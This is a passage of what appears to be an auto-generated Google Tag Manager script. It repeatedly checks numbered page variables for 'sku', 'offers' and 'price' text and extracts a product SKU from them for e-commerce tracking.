headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return 